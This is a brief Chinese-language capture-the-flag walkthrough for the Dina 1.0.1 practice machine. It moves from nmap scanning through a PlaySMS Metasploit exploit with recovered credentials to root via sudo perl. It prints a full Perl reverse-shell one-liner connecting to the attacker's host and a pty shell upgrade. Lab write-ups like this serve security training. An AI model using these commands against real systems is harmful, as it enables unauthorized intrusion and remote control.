【B2R】Dina-1-0-1

1.信息收集

根据靶机MAC地址获取IP。

Nmap -sP 192.168.43.0/24

Nmap 192.168.43.91 -A -p- -oN nmap.A



2.网页信息收集

访问站点

御剑扫描敏感目录

敏感目录

http://192.168.43.91/nothing/

后台备份文件

解压文件尝试使用之前留给的密码

freedom

使用文本打开文件

访问http://192.168.43.91/SecreTSMSgatwayLogin

发现登录框

touhid:diana 尝试登陆

3.渗透测试



通过得到站点的信息查询playsms,使用msf查询已知漏洞进行渗透

search playsms

根据测试两个exec模块都可以使用

set RHOSTS 192.168.43.91

set LHOST 192.168.43.193

set TARGETURL /SecreTSMSgatwayLogin/

set USERNAME touhid

set PASSWORD diana

exploit



4.权限提升



nc监听



sudo -l

sudo perl -e 'use Socket;$i="192.168.43.193";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

查看flag.txt